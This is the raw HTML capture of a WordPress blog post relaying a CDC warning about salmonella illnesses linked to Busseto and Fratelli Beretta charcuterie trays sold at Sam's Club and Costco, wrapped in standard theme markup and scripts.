

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shelterattheworld.com/charcuterie-meat-trays-are-linked-to-even-more-salmonella-cases/
body_size: 17233
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://shelterattheworld.com/xmlrpc.php">
    <script type="text/javascript" src="/sub.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#427c64"/>
<title>Charcuterie Meat Trays Are Linked to Even More Salmonella Cases &#8211; shelterattheworld</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Feed" href="https://shelterattheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Comments Feed" href="https://shelterattheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Charcuterie Meat Trays Are Linked to Even More Salmonella Cases Comments Feed" href="https://shelterattheworld.com/charcuterie-meat-trays-are-linked-to-even-more-salmonella-cases/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shelterattheworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://shelterattheworld.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-investory-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C700%2C700italic%2C400%7CArchivo%3A700&#038;subset=latin&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-icons-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/materialdesignicons.min.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='investory-theme-style-css'  href='https://shelterattheworld.com/wp-content/themes/investory/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='investory-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #29293a;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.36;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h5,.h5-style {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-align: inherit;text-transform: none;color: #29293a;}@media (min-width: 1200px) {h1,.h1-style { font-size: 44px; }h2,.h2-style { font-size: 30px; }h3,.h3-style { font-size: 24px; }}a { color: #000000; }a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover {color: #dd7575;}/* #Helpers */.invert { color: #ffffff; }.primary-color { color: #427c64; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1800px;}}/* #Pages */.site--layout-boxed .site-inner,.site--layout-framed .site-inner {max-width: 1239px;background-color: #7cb9b2;}.card-container,.content-separate-style .card-wrapper,.content-separate-style .sidebar .widget:not(.elementor-template-widget):not(.widget_elementor-library):not(.elementor-wp-widget),.content-separate-style .post-author-bio,.content-separate-style .comments-area,.content-separate-style .related-posts {background-color: #ffffff;}.page-title {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}/* #Elements */blockquote {border-left-color: #427c64;}blockquote.quote-bg {background-color: #ffffff;color: #ffffff;}blockquote:before,blockquote.quote-bg cite {color: #427c64;}blockquote.quote-type-2:before {color: #427c64;}cite {font-weight: 300;color: #427c64;}hr,.elementor hr{background-color: #ffffff;}.wp-caption-text {color: rgb(207,207,207);}/* #Media */.mejs-video .mejs-overlay:hover .mejs-overlay-button,.video-popup__trigger:hover .video-popup__play-icon {color: #427c64;}/* #Page preloader */.page-preloader-cover{background-color: #7cb9b2;}.page-preloader-cover .bar:before{background-color: #427c64;}.page-preloader-cover .bar {background-color: rgb(255,255,255);}/* #ToTop button */#toTop {color: #ffffff;background-color: #427c64;}#toTop:hover {background-color: rgb(41,99,75);}/* #Header */.header-container:not(.header-container--transparent) {background-color: #7cb9b2;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.site-logo__link,.site-logo__link:hover {color: #427c64;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;border-color: #ffffff;color: #29293a;}input:focus,select:focus,textarea:focus {border-color: #427c64;}.comment-form label {color: rgb(207,207,207);}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a,.jet-menu-badge__inner {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #ffffff;}.jet-menu-badge__inner {background-color: #427c64;}.main-navigation .menu > li:hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li:hover >a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {background-color: #427c64;}.main-navigation .sub-menu,.jet-sub-mega-menu,.jet-sub-menu {border-color: #427c64;}.main-navigation .sub-menu a,.jet-sub-menu >li >a {color: #ffffff;}.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a,.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav__item.hover-state > a .jet-menu-link-text,.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text {color: #00c8ec;}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #29293a;}.menu-toggle:hover .menu-toggle-inner {background-color: #427c64;}.jet-mobile-menu-toggle-button {background-color: #427c64;color: #ffffff;}/* ##Menu-item desc */.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #ffffff;}/* #Sticky label */.sticky__label {background-color: #427c64;color: #ffffff;}/* #Post list*/.posts-list--default .posts-list__item,.posts-list--search .posts-list__item {border-color: rgb(255,255,255);}.post-timeline-date {color: #ffffff;}.post-timeline-date__date {background-color: #29293a;}.post-timeline-date__time {background-color: #427c64;}.post-timeline-date:before {background-color: rgb(255,255,255);}/* #Entry Meta */.posts-list .entry-meta {color: rgb(207,207,207);}.post__cats a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;background-color: #427c64;color: #ffffff;}.post__cats a:hover {background-color: rgb(245,255,255);color: #ffffff;}.post__cats i,.post__date i,.post__comments i,.post__tags i,.posted-by i { color: rgb(240,240,240) }.posted-by {color: #000000;}.post-via .meta-title,.post-sources .meta-title,.single-post .hentry .post__tags .meta-title {background-color: #29293a;color: #ffffff;}.post-via a,.post-sources a,.single-post .hentry .post__tags a {border-color: #ffffff;}.post-via a:hover,.post-sources a:hover,.single-post .hentry .post__tags a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}.invert .post__cats i,.invert .post__date i,.invert .post__comments i,.invert .post__tags i,.invert .posted-by i,.invert .cs-share__icon,.invert .cherry-trend-views__count:before {color: rgb(243,243,243);}/* #Post list: Grid-2 */.posts-list--grid-2 .posts-list__item-media {background-color: #29293a;}.posts-list--grid-2 .has-thumb .posts-list__item-content,.posts-list--grid-2 .format-gallery .posts-list__item-content {background-color: rgba(41,41,58,0.8);}/* #Post Format */.format-quote .post-featured-content,.single-format-quote .single-featured-header .post-featured-content {background-color: #29293a;color: #ffffff;}.format-link .post-featured-content {background-color: rgb(255,255,255);}.single-format-link .single-featured-header .post-featured-content{background-color: #427c64;}/* #Related Posts */.related-posts__content:before,.related-posts__content:after {background-color: #427c64;}.related-posts__nav-item {color: rgb(207,207,207);}.related-posts__nav-item:hover,.related-posts__nav-item.active {color: #000000;}/* #Single Post */.single-post .hentry .entry-footer:not(:empty),.post-author-bio__title,.related-posts__header,.comments-title,.comment-reply-title {border-color: rgb(255,255,255);}.post-author__title a,.single-author-box__title a,.comment-meta .fn,#cancel-comment-reply-link {color: #000000;}.post-author__title a:hover,.single-author-box__title a:hover,.comment-meta .fn a:hover,#cancel-comment-reply-link:hover{color: #dd7575;}.comment-date__link {color: #ffffff;}/* #Reading progress-bar */.reading-progress-bar .progress-bar {background-color: #427c64;}/* #Single Posts Templates */.post-template-single-layout-2 .single-featured-header__meta-box,.post-template-single-layout-9 .single-featured-header__inner-wrap{background-color: #427c64;}.post-template-single-layout-10 .hentry .entry-content {border-color: rgb(255,255,255);}.posts-list--default-small-img .posts-list__item {border-bottom-color: #ffffff;}.post-format-quote:before,.post-format-quote cite {color: #ffffff;}.entry-meta-main>:after {background-color: rgb(245,255,255);}/* #Paginations */.site-content .page-links a,.site-content .page-links > .page-links__item,.nav-links .page-numbers,.posts-load-more-btn {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.site-content .page-links a,.nav-links .page-numbers {color: #ffffff;background-color: #427c64;border-color: #427c64;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current {color: #427c64;background-color: transparent;border-color: rgb(255,255,255);}.posts-load-more-nav,.pagination,.comment-navigation,.posts-navigation,.post-navigation {border-color: rgb(255,255,255);}.posts-load-more-btn {background-color: #427c64;color: #ffffff;}.posts-load-more-btn:not([disabled]):hover {color: #427c64;}.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}/* #Post-Comment navigation */.posts-navigation a:not(:hover) .nav-text ,.post-navigation a:not(:hover) .nav-text {color: rgb(207,207,207);}.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover{color: #000000;}/* #Breadcrumbs */.site-content__wrap .breadcrumbs__inner {border-color: rgb(255,255,255);}.breadcrumbs__wrap {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.breadcrumbs__item-target,.breadcrumbs__item-sep {color: #ffffff;}/* #Footer */.footer-container {background-color: #7cb9b2;color: #fff7f7;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #427c64;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #427c64;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #427c64;}.swiper-button-next:hover,.swiper-button-prev:hover,.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover {color: #ffffff;background-color: rgb(41,99,75);}.post-gallery .swiper-button-next,.post-gallery .swiper-button-prev {color: #ffffff;background-color: #ffffff;}.post-gallery .swiper-button-next:hover,.post-gallery .swiper-button-prev:hover {color: #ffffff;background-color: #427c64;}.post-gallery .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet:hover {background-color: #427c64;}/* #Button Appearance Styles */.btn,.btn-link,.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.wpcf7 input[type="reset"],.elementor-widget .elementor-button {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.elementor-widget .elementor-button {color: #ffffff;background-color: #427c64;}.post-password-form input[type="submit"]:hover,.wpcf7 button:hover,.wpcf7 input[type="submit"]:hover,.elementor-widget .elementor-button:hover,#toTop:hover {background-color: #dd7575;border-color: #dd7575;}.btn-primary:hover {background-color: #427c64;color: #ffffff;border-color: #427c64;}.invert .btn-primary,.invert .post-password-form input[type="submit"],.invert .wpcf7 button, .wpcf7 input[type="submit"],.invert .elementor-widget .elementor-button {background-color: #ffffff;color: #427c64;}.invert .btn-primary:hover,.invert .post-password-form input[type="submit"]:hover,.invert .wpcf7 button, .wpcf7 input[type="submit"]:hover,.invert .elementor-widget .elementor-button:hover {background-color: #dd7575;color: #ffffff;}.btn-secondary,.wpcf7 input[type="reset"] {color: #ffffff;background-color: #00c8ec;}.btn-secondary:hover,.wpcf7 input[type="reset"]:hover {color: #ffffff;background-color: #427c64;}.btn-primary,.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}.widget-title {border-color: rgb(255,255,255);}/* #Widget Calendar */.widget_calendar .calendar_wrap {background-color: rgb(243,243,243);}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(230,230,230);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #427c64;}.widget_calendar tfoot a:hover:before {color: #29293a;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #427c64;}.widget_calendar tbody td a:hover {background-color: #00c8ec;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;color: #29293a;border-color: #ffffff;}.invert .tagcloud a {color: #ffffff;border-color: rgb(151,151,151);}.tagcloud a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #29293a;}/* #Widget Archive - Categories */.widget_archive ul li,.widget_categories ul li{color: #000000;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget:hover {color: #dd7575;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{color: rgb(207,207,207);}/* #Stock sticker */.invert .stock_ticker .sqitem .company,.invert .stock_ticker .sqitem .stock-price {color: #ffffff;}/* #Better recent comments - Recent comments */#better-recent-comments .comment-date {color: rgb(207,207,207);}.widget_recent_comments .comment-author-link {color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a {background-color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a:hover {background-color: #ffffff;}/* Ticker Plugins Styles */ul.stock_ticker li.plus .sqitem .price,ul.stock_ticker li.plus .sqitem .company,ul.stock_ticker li.minus .sqitem .price,ul.stock_ticker li.minus .sqitem .company{color: #427c64;}.invert ul.stock_ticker li.plus .sqitem .price,.invert ul.stock_ticker li.plus .sqitem .company,.invert ul.stock_ticker li.minus .sqitem .price,.invert ul.stock_ticker li.minus .sqitem .company {color: #ffffff;}
</style>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shelterattheworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shelterattheworld.com/wp-json/wp/v2/posts/1859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shelterattheworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shelterattheworld.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Multivitamins Are Linked to Slower Brain Aging' href='https://shelterattheworld.com/multivitamins-are-linked-to-slower-brain-aging/' />
<link rel='next' title='Tails of Triumph: April &amp; Waffles' href='https://shelterattheworld.com/tails-of-triumph-april-waffles/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://shelterattheworld.com/charcuterie-meat-trays-are-linked-to-even-more-salmonella-cases/" />
<link rel='shortlink' href='https://shelterattheworld.com/?p=1859' />
<link rel="alternate" type="application/json+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fcharcuterie-meat-trays-are-linked-to-even-more-salmonella-cases%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fcharcuterie-meat-trays-are-linked-to-even-more-salmonella-cases%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://shelterattheworld.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #427c64; }
</style>
	<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-180x180.png" />
<meta name="msapplication-TileImage" content="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-branding {
	margin:auto;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1859 single-format-standard custom-background wp-custom-logo group-blog page-layout-framed blog-grid-2 position-one-right-sidebar sidebar-1-3 ">

<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://shelterattheworld.com/wp-content/uploads/2020/11/Clipboard-6-ноября-2020-г.-13_20-—-копия-1.png" alt="shelterattheworld" class="preloader-image"  width="117" height="111" srcset="https://shelterattheworld.com/wp-content/themes/investory/assets/images/preloader-image-retina.png 2x"></div>	<div class="bar"></div>
</div>
<div id="page" class="site site--layout-framed">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header" role="banner">
            
            <div class="header-container">
	<div class="container">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a href="https://shelterattheworld.com/" class="custom-logo-link" rel="home"><img width="240" height="123" src="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Zeuta6ueRU-e1620279146523111-1.png" class="custom-logo" alt="shelterattheworld" /></a></div>							</div>

			<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://shelterattheworld.com/category/animal-protection/">Animal Protection</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://shelterattheworld.com/category/climate/">Climate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://shelterattheworld.com/category/ecosystems/">Ecosystems</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://shelterattheworld.com/category/energy/">Energy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://shelterattheworld.com/category/good-news/">Good News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://shelterattheworld.com/category/health/">Health</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://shelterattheworld.com/category/oceans/">Ocean</a></li>
</ul><button class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button></nav><!-- #site-navigation -->		</div>
	</div>
</div><!-- .header-container -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">

	<div class="site-content__wrap container">

		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				<main id="main" class="site-main" role="main">

					
	<div class="card-wrapper">
		<div class="breadcrumbs container"><div class="breadcrumbs__inner"><div class="breadcrumbs__title"><h5 class="page-title">Charcuterie Meat Trays Are Linked to Even More Salmonella Cases</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://shelterattheworld.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep"><i class="mdi mdi-chevron-right"></i></div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Charcuterie Meat Trays Are Linked to Even More Salmonella Cases</span></div>
		</div>
		</div></div></div>
		</div><article id="post-1859" class="post-1859 post type-post status-publish format-standard has-post-thumbnail hentry category-health has-thumb has-featured">

	
	<div class="entry-meta entry-meta-top"><div class="post__cats"><a class="link-category-health" href="https://shelterattheworld.com/category/health/" rel="tag">Health</a></div><span class="post-reading-time">The estimated reading time is 1 minute</span></div><!-- .entry-meta -->

	<header class="entry-header">
		<h1 class="entry-title">Charcuterie Meat Trays Are Linked to Even More Salmonella Cases</h1>	</header><!-- .entry-header -->

	<div class="entry-meta entry-meta-main"><span class="posted-by vcard"><a href="https://shelterattheworld.com/author/admin/"  class="posted-by__author fn" rel="author">admin</a></span><span class="post__date"><a href="https://shelterattheworld.com/2024/01/19/"  class="post__date-link"><time datetime="2024-01-19T16:21:22+00:00">January 19, 2024 at 4:21 pm</time></a></span><span class="post__comments"><i class="fas fa-comment"></i>0</span></div><!-- .entry-meta -->

	<figure class="post-thumbnail"><img class="post-thumbnail__img wp-post-image" src="https://shelterattheworld.com/wp-content/uploads/2024/01/charcuterie-salmonelle-UCvFFN-770x540.jpeg" alt="Charcuterie Meat Trays Are Linked to Even More Salmonella Cases" width="770" height="540"></figure><!-- .post-thumbnail -->

	<div class="entry-content">
		<div class="right-rail__ad__wrapper right-rail__module ad-300-250">
<div class="right-rail__ad"></div>
</div>
<p>Federal health officials are expanding <a href="https://www.cdc.gov/salmonella/charcuterie-meats-01-24/index.html" target="_blank" rel="noopener noreferrer">a warning</a> about salmonella poisoning tied to charcuterie meat snack trays sold at Sam’s Club and Costco stores.</p>
<p>At least 47 people in 22 states have been sickened and 10 people have been hospitalized after eating Busseto brand and Fratelli Beretta brand meats, officials with the Centers for Disease Control and Prevention said Thursday.</p>
<p>The CDC had previously warned about <a href="https://www.fsis.usda.gov/recalls-alerts/fratelli-beretta-usa-inc--recalls-busseto-foods-brand-ready-eat-charcuterie-meat" target="_blank" rel="noopener noreferrer">one recalled lot</a> of Busseto brand charcuterie sampler trays, but the agency now advises retailers and consumers not to eat, serve or sell any lots of the foods. They include the Busseto charcuterie sampler sold at Sam’s Club and the Fratelli Beretta brand Antipasto Gran Beretta products sold at Costco.</p>
<p>The meat trays come in twin packs that include prosciutto, sweet soppressata, and dry coppa or black pepper-coated dry salami, Italian dry salami, dry coppa, and prosciutto.</p>
<p>Salmonella poisoning can cause severe illness, particularly in young children, older people and those with weakened immune systems. In rare cases, the bacterial infection can be fatal.</p>				<a href="#respond" class="post-respond-button btn btn-primary"><span class="btn__text">Leave a comment</span></a>	</div><!-- .entry-content -->

	<footer class="entry-footer"></footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
